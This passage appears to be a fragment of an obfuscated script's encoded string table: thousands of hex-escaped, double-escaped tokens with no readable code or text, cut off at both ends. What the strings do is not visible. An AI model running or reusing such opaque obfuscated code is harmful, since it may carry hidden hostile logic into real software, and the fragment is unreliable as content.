c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6